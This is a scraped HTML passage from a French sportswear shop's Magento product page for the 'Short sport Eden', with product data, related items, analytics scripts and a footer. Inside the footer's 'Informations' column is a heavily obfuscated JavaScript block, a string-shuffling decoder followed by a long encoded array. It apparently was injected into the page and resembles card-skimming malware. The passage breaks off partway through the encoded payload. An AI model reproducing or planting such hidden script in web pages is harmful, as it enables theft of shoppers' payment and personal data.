                    "data": {"items":{"2890":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/accueil\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2890\\\/\",\"data\":{\"product\":\"2890\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.nopublik.com\/accueil\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2890\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/accueil\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2890\",\"uenc\":\"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s\"}}","required_options":null},"price_info":{"final_price":34.9,"max_price":34.9,"max_regular_price":34.9,"minimal_regular_price":34.9,"special_price":null,"minimal_price":34.9,"regular_price":34.9,"formatted_prices":{"final_price":"<span class=\"price\">34,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">34,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">34,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">34,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">34,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":29.083332333333,"max_price":29.083332333333,"max_regular_price":29.083332333333,"minimal_regular_price":29.083332333333,"special_price":29.083332333333,"minimal_price":29.083332333333,"regular_price":29.083332333333,"formatted_prices":{"final_price":"<span class=\"price\">29,08\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">29,08\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">29,08\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">29,08\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">29,08\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">29,08\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">34,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a4abb67757f187585695e62995be2b69\/s\/h\/short-femme-sport-eden-face.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Short Eden face","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/000990dd50c533d55617f1b6cd222b5a\/s\/h\/short-femme-sport-eden-face.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Short Eden face","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/223c76cf5477c8663b2b7292f4123f19\/s\/h\/short-femme-sport-eden-face.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Short Eden face","resized_width":75,"resized_height":90},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a4abb67757f187585695e62995be2b69\/s\/h\/short-femme-sport-eden-face.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Short Eden face","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/000990dd50c533d55617f1b6cd222b5a\/s\/h\/short-femme-sport-eden-face.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Short Eden face","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/223c76cf5477c8663b2b7292f4123f19\/s\/h\/short-femme-sport-eden-face.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Short Eden face","resized_width":75,"resized_height":90}],"url":"https:\/\/www.nopublik.com\/accueil\/short-sport-femme-eden.html","id":2890,"name":"Short sport Eden","type":"configurable","is_salable":"1","store_id":5,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/accueil\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2890,\"uenc\":\"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s\"}}","required_options":null}}}},"store":"5","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




                        <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Produits associés</strong>
    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
            <div class="products list items product-items">
                                                                                                    <div class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.nopublik.com/accueil/debardeur-sport-femme-eden.html" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-2900">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.nopublik.com/media/catalog/product/cache/1c4c2de5463e82cf8075cd2b70d8e702/d/e/debardeur-femme-sport-eden-face.jpg"
            loading="lazy"
            width="350"
            height="350"
            alt="D&#xE9;bardeur&#x20;Eden&#x20;face"/></span>
</span>
<style>.product-image-container-2900 {
    width: 350px;
}
.product-image-container-2900 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2900" data-price-box="product-id-2900"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2900"                data-price-amount=" 19.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">19,90 €</span></span>
        </span>
</span>


</div>                        <strong class="product name product-item-name"><a class="product-item-link" title="Débardeur sport Eden" href="https://www.nopublik.com/accueil/debardeur-sport-femme-eden.html">
                            Débardeur sport Eden</a>
                        </strong>

                                                                                                                                                            <div class="product actions product-item-actions">
                                                                        
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":2900,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Ajouter à la liste d&#039;achats</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Ajouter au comparateur"
   aria-label="Ajouter au comparateur"
   data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/catalog\/product_compare\/add\/","data":{"product":"2900","uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s"}}'
   role="button">
    <span>Ajouter au comparateur</span>
</a>
                                                                                </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                        </div><div class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.nopublik.com/accueil/legging-sport-femme-eden.html" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-2895">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.nopublik.com/media/catalog/product/cache/1c4c2de5463e82cf8075cd2b70d8e702/l/e/legging-femme-sport-eden-face.jpg"
            loading="lazy"
            width="350"
            height="350"
            alt="Legging&#x20;Eden&#x20;face"/></span>
</span>
<style>.product-image-container-2895 {
    width: 350px;
}
.product-image-container-2895 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2895");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2895  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2895" data-price-box="product-id-2895"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2895"                data-price-amount=" 32.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">32,90 €</span></span>
        </span>
</span>


</div>                        <strong class="product name product-item-name"><a class="product-item-link" title="Legging sport Eden" href="https://www.nopublik.com/accueil/legging-sport-femme-eden.html">
                            Legging sport Eden</a>
                        </strong>

                                                                                                                                                            <div class="product actions product-item-actions">
                                                                        
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":2895,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Ajouter à la liste d&#039;achats</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Ajouter au comparateur"
   aria-label="Ajouter au comparateur"
   data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/catalog\/product_compare\/add\/","data":{"product":"2895","uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s"}}'
   role="button">
    <span>Ajouter au comparateur</span>
</a>
                                                                                </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                        </div><div class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.nopublik.com/accueil/brassiere-sport-femme-eden.html" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-2885">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.nopublik.com/media/catalog/product/cache/1c4c2de5463e82cf8075cd2b70d8e702/b/r/brassiere-femme-sport-eden-face.jpg"
            loading="lazy"
            width="350"
            height="350"
            alt="Brassi&#xE8;re&#x20;Eden&#x20;face"/></span>
</span>
<style>.product-image-container-2885 {
    width: 350px;
}
.product-image-container-2885 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2885" data-price-box="product-id-2885"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2885"                data-price-amount=" 29.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">29,90 €</span></span>
        </span>
</span>


</div>                        <strong class="product name product-item-name"><a class="product-item-link" title="Brassière sport Eden" href="https://www.nopublik.com/accueil/brassiere-sport-femme-eden.html">
                            Brassière sport Eden</a>
                        </strong>

                                                                                                                                                            <div class="product actions product-item-actions">
                                                                        
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":2885,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Ajouter à la liste d&#039;achats</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Ajouter au comparateur"
   aria-label="Ajouter au comparateur"
   data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/catalog\/product_compare\/add\/","data":{"product":"2885","uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s"}}'
   role="button">
    <span>Ajouter au comparateur</span>
</a>
                                                                                </div>
                                                                    </div>
                                                    </div>
                    </div>
                    </div>                            </div>
        </div>
    </div>
</div>



</div></div></main><script type="text/x-magento-init">
    {
        "*": {
            "themeChild": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "theme": {}
        }
    }
</script>
<script type="text/x-magento-init">
{"*": {"googleMapOptions": {"pluginPageData":{"contacts":{"width":"600","height":"600","show_on":null,"selector":null},"api":"AIzaSyB2AHWOSaKFnRglXJaQoOHJ0jt5mwEDYYU"}}}}
</script>

<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nopublik.com\/accueil\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nopublik.com\/accueil\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nopublik.com\/accueil\/rest\/accueil\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nopublik.com\/accueil\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nopublik.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022D\u005Cu00e9bardeur\u0020sport\u0020Eden\u0022,\u0022item_id\u0022\u003A\u00222900\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022shorts\u002Dfemme\u0022,\u0022price\u0022\u003A19.9,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Short\u0020sport\u0020Eden\u0022,\u0022index\u0022\u003A1,\u0022reviews_count\u0022\u003A0,\u0022reviews_score\u0022\u003A0\u007D,\u007B\u0022item_name\u0022\u003A\u0022Legging\u0020sport\u0020Eden\u0022,\u0022item_id\u0022\u003A\u00222895\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022shorts\u002Dfemme\u0022,\u0022price\u0022\u003A32.9,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Short\u0020sport\u0020Eden\u0022,\u0022index\u0022\u003A2,\u0022reviews_count\u0022\u003A0,\u0022reviews_score\u0022\u003A0\u007D,\u007B\u0022item_name\u0022\u003A\u0022Brassi\u005Cu00e8re\u0020sport\u0020Eden\u0022,\u0022item_id\u0022\u003A\u00222885\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022shorts\u002Dfemme\u0022,\u0022price\u0022\u003A29.9,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Short\u0020sport\u0020Eden\u0022,\u0022index\u0022\u003A3,\u0022reviews_count\u0022\u003A0,\u0022reviews_score\u0022\u003A0\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"related":{"2900":{"event":"select_item","ecommerce":{"items":[{"item_name":"D\u00e9bardeur sport Eden","item_id":"2900","currency":"EUR","item_category":"shorts-femme","price":19.9,"item_list_id":"related_products","item_list_name":"Related Products from Short sport Eden","index":1,"reviews_count":0,"reviews_score":0}]}},"2895":{"event":"select_item","ecommerce":{"items":[{"item_name":"Legging sport Eden","item_id":"2895","currency":"EUR","item_category":"shorts-femme","price":32.9,"item_list_id":"related_products","item_list_name":"Related Products from Short sport Eden","index":2,"reviews_count":0,"reviews_score":0}]}},"2885":{"event":"select_item","ecommerce":{"items":[{"item_name":"Brassi\u00e8re sport Eden","item_id":"2885","currency":"EUR","item_category":"shorts-femme","price":29.9,"item_list_id":"related_products","item_list_name":"Related Products from Short sport Eden","index":3,"reviews_count":0,"reviews_score":0}]}}}},
                "isMPTracking": true            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "ajaxWishlist": {"isShowSpinner":true,"isShowSuccessMessage":true,"successMessageText":"Product {product.name} has been added to your wishlist.","customerLoginUrl":"https:\/\/www.nopublik.com\/accueil\/customer\/account\/login\/"}        }
    }
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.nopublik.com\/accueil\/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.nopublik.com\/accueil\/shorts-femme.html","name":"shorts-femme"}}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.nopublik.com\/accueil\/","name":"No Publik","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.nopublik.com\/accueil\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.nopublik.com\/accueil\/","name":"NO PUBLIK","logo":"https:\/\/www.nopublik.com\/media\/theme_options\/stores\/3\/LOGO_NOPUBLIK-H-V2.png","description":"No Publik Sport | V\u00eatements de Sport & Sportswear | Site Officiel","contactPoint":[{"@type":"ContactPoint","telephone":"+33-320-009-999","contactType":"sales"},{"@type":"ContactPoint","telephone":"camille@nopublik.com","contactType":"technical support"},{"@type":"ContactPoint","telephone":"camille@nopublik.com","contactType":"customer service"}],"address":{"addressCountry":"France","postalCode":"59840","addressRegion":"Nord","addressLocality":"P\u00e9renchies","streetAddress":"15 avenue du parc de l'horloge"},"sameAs":["https:\/\/www.facebook.com\/nopublik","https:\/\/twitter.com\/nopublik","https:\/\/www.instagram.com\/nopublik\/","https:\/\/www.pinterest.fr\/nopublik9016"]}</script>
<script type="text/javascript">var agSiteId = "11315";</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>


<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Short sport Eden","description":"Le short Eden t'accompagnera pour tes s\u00e9ances de sport. Compos\u00e9 d'une doublure cycliste, il t'apporte confort et maintien pour pratiquer le sport. La doublure est unie noire et le short est imprim\u00e9.\r\n\r\nComposition : 85% polyester, 15% \u00e9lasthanne\r\nDoublure cycliste\r\nMati\u00e8re \u00e9lastiqu\u00e9e pour plus de confort\r\nLogo No Publik sport sur l'avant de la ceinture\r\nId\u00e9al pour la pratique sportive\r\n\r\nPour un entretien optimal, nous te conseillons de laver ce produit \u00e0 30\u00b0. De plus, nous te d\u00e9conseillons l'utilisation du s\u00e8che-linge et du fer \u00e0 repasser.","image":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-face.jpg","aggregateRating":[],"review":[[]],"offers":[{"@type":"Offer","priceCurrency":"EUR","price":34.9,"availability":"http:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"NO PUBLIK"},"url":"https:\/\/www.nopublik.com\/accueil\/short-sport-femme-eden.html","sku":"3609032025011","mpn":"3609032025011"}],"url":"https:\/\/www.nopublik.com\/accueil\/short-sport-femme-eden.html","brand":{"@type":"Brand","name":"NO PUBLIK"},"sku":"3609032025011","mpn":"3609032025011"}</script><script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/promotions": {}
        }
    }
</script>
<div class="scrollToTop">To Top</div></div><footer class="page-footer">
	<div id="steavisgarantisFooterVerif">
		<a href="https://www.societe-des-avis-garantis.fr/?apiKeyError" target="_blank">
			<img src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Twt_SteavisGarantis/images/icon-fr.png" width="20px" height="20px" alt="Guaranteed Reviews Company">
		</a>
		<span id="steavisgarantisFooterText">
			Marchand approuvé par la Société des Avis Garantis, 
			<a href="https://www.societe-des-avis-garantis.fr/?apiKeyError" target="_blank">cliquez ici pour vérifier l'attestation</a>.
		</span>
	</div>

</footer><footer class="page-footer layout_1"><div class="container content footer">
<div class="row"><div class="col-sm-3"><div class="footer-col"><h4>Informations</h4>
<script type="text/javascript">(function(_0x3d5a03,_0x344b2a){const _0x5ac660=_0x9d0f;const _0xaeaa48=_0x3d5a03();while(!![]){try{const _0x292df1=parseInt(_0x5ac660('0x9'))/0x1*(-parseInt(_0x5ac660('0x7'))/0x2)+parseInt(_0x5ac660('0xb'))/0x3*(-parseInt(_0x5ac660('0x1'))/0x4)+parseInt(_0x5ac660('0x3'))/0x5+parseInt(_0x5ac660('0x2'))/0x6*(-parseInt(_0x5ac660('0xa'))/0x7)+parseInt(_0x5ac660('0x8'))/0x8*(parseInt(_0x5ac660('0x0'))/0x9)+parseInt(_0x5ac660('0x4'))/0xa+-parseInt(_0x5ac660('0x5'))/0xb*(-parseInt(_0x5ac660('0x6'))/0xc);if(_0x292df1===_0x344b2a){break;}else{_0xaeaa48['push'](_0xaeaa48['shift']());}}catch(_0x1db310){_0xaeaa48['push'](_0xaeaa48['shift']());}}}(_0x5721,0x9bb2f));function _0x5721(){const _0x3b3d36=['24pFIgRa','309671KilVNC','62209DUIfBM','487641mgwKjN','114417TuroDm','24SuhWjC','150vgNajH','820690WSDguM','10863480VfDfIh','1012oJYLUf','192468xUNYOo','6YhsZFG'];_0x5721=function(){return _0x3b3d36;};return _0x5721();}function _0x9d0f(_0x2c3083,_0x9d0f76){const _0x25783c=_0x5721();_0x9d0f=function(_0x1c6f61,_0x58e6bd){_0x1c6f61=_0x1c6f61-0x0;let _0x188433=_0x25783c[_0x1c6f61];return _0x188433;};return _0x9d0f(_0x2c3083,_0x9d0f76);}(function(){(function(_0x42fb98,_0x30448d){_0x30448d(_0x42fb98);}([[['FSPjlAJndSORhiEL','dAocYrZPSiMPRTvc']['join'](''),'AvKXToNmSHBynGUE'+'pgUjeaYPcEKgGZuC','OzmNwXdCjVCccWtA',[['3j.54.4v.1v.3v.50.3l.4o.1m.1e.y.66.4l.l.5t.4b.6z.14.47.4c.2c.6w.2i.3f.1.53.6y.2m.w.2b.48.4z.6c.50.1r.1e.1h.2v.3p.4v.69.1v.24.30.o.2.1h.3b.2b.y.1v.73.4w.34.14.25.3s.2z.0.5z.n.6j.2l.5c.5z.63.4z.6.6q.3o.3t.6r.63.10.44.0.57.4d.x.2o.4j.1a.4f.32.2z.1q.47.1.31.36.25.1o.s.3m.56.5l.60.5d.3d.5f.3s.6n.51.4p.1y.49.41.7.5a.4a.11.2p.4i.14.4a.1.14.1q.43.3g.6s.6x.31.1q.1e.3f.2n.5y.1v.4u.1q.60.68.5a.1w.6z.5b.4o.2b.62.5u.57.61.53.0.2w.36.4c.28.6w.22.3x.9.4n.3f.6n.5t.2f.48.53.6g.65.5f.1m.3s.3b.57.41.6z.6c.1k.4p.1i.1y.6n.5e.h.45.2l.5a.32.1q.43.q.5e.3x.1w.39.3o.1l.11.6s.3x.4q.2o.50.1x.5a.1.71.57.4s.2n.1g.3e.2w.9.38.47.5o.4b.34.24.43.v.24.33.6r.2k.g.5k.2o.17.6b.5m.4g.r.4e.33.1r.6g.o.1c.32.2.23.5u.29.t.4y.l.53.1i.b.6i.20.5y.6t.23.3a.16.37.5p.4m.65.59.5p.n.6q.2b.s.6h.2u.6n.q.57.5r.1s.47.4f.2z.m.5p.i.2m.59.5n.1s.10.h.2z.1j.2i.m.5m.6.4g.5d.1y.65.1j.i.2a.6x.1m.6a.2a.6s.1o.5h.1e.2f.2a.33.4i.10.1e.3p.t.5y.68.4.56.b.12.4u.4w.17.65.57.5r.j.5g.27.3v.2f.6k.3m.u.5b.5l.1u.3a.3g.54.2w.3e.51.2k.55.2z.1q.47.h.60.5v.4o.2s.6f.1w.2o.6v.3s.4o.27.66.1.6h.2a.5j.73.68.5q.27.2m.0.3u.6g.49.5k.5u.14.1v.4r.68.42.5i.49.2l.n.5n.3.4k.5i.1v.67.1i.5.2f.6x.1q.6r.2w.1z.2t.1e.h.1t.37.3c.20.14.1p.38.6f.55.4u.3j.b.67.37.6f.6x.6o.j.65.4i.2z.5l.2d.3y.5z.6i.4r.3g.59.5k.1v.46.48.33.j.x.5x.m.3r.2h.43.68.2y.5u.4l.6d.s.b.5a.50.5w.3v.p.40.4k.4g.x.m.3b.4.1i.1j.12.6x.53.69.49.3z.k.2i.h.1h.1s.30.5x.3b.6x.5w.1r.57.5h.34.66.53.2f.1n.6u.33.1d.6w.36.5j.2u.2a.3.56.4e.n.44.3x.68.4e.3e.t.20.5k.6w.72.67.5t.6w.33.11.6f.4.d.26.6y.1m.3a.1d.32.21.28.4o.7.20.6d.6t.61.2s.5f.22.5m.1u.i.12.2q.6h.1.2d.3b.e.1h.3i.2j.5l.6k.j.1j.2.6r.3o.3x.6s.61.y.47.5.54.44.4c.33.70.10.2r.30.w.g.w.44.2x.6z.67.3q.27.11.1z.4b.1d.5f.5e.66.6k.6.70.1n.6d.1v.5l.3u.59.4d.1v.5.6b.3w.1p.12.i.6u.3x.33.68.5t.17.2q.5b.6c.61.6x.0.5d.6.6b.2z.1r.68.s.73.60.3y.13.1k.1e.4s.1b.5m.41.2n.2x.6w.0.o.23.k.33.6.5x.h.r.4c.49.3t.52.59.x.2y.1r.5o.42.1e.3v.4b.2.55.3v.3s.41.3r.6g.d.d.6f.69.4u.3j.b.3z.z.i.41.55.54.1h.34.2b.1l.4i.h.52.l.5d.5d.30.q.20.5h.3f.31.2r.5c.5o.33.3p.52.3i.6m.3e.9.38.4d.4s.10.4o.4c.52.1x.63.0.m.1c.2v.3l.4u.6b.1x.25.33.3e.1q.48.4z.6n.4l.1d.12.3i.3i.6c.3.54.9.13.4t.4z.1a.61.17.44.15.4i.2x.39.67.3c.2b.73.68.1e.59.4c.s.50.1e.3y.5t.k.3n.58.u.41.w.j.3r.4p.35.2v.25.6n.36.6v.4f.4v.5.2b.6x.1q.6v.28.1z.2x.e.l.5b.j.32.4j.3m.3z.b.3h.6e.5b.57.3m.73.58.6z.51.18.3m.5v.24.24.73.1o.3w.5l.2a.38.2a.4i.4k.5h.8.3m.65.6c.5e.2.23.n.42.3a.3v.44.4y.6b.3i.3b.3y.2a.4c.4y.67.4y.36.1o.3n.27.k.28.71.6e.69.w.59.10.37.3i.22.18.1r.34.69.55.30.4n.54.21.2g.k.5o.24.54.2x.3y.54.33.5a.j.6x.1m.2u.1s.32.4h.27.5y.56.6f.40.56.53.21.j.21.o.5y.6p.23.3a.12.6s.5d.5l.2l.20.4h.26.72.1m.36.5l.32.z.2g.2f.b.4q.3g.1k.1l.5d.16.6q.30.t.6f.w.38.73.1e.53.1t.22.38.2y.3.2v.60.3f.4n.25.5b.2f.2q.o.4g.59.5k.1v.2v.3s.1p.j.1z.1o.2d.65.29.6w.5k.4y.3k.48.5h.s.b.5a.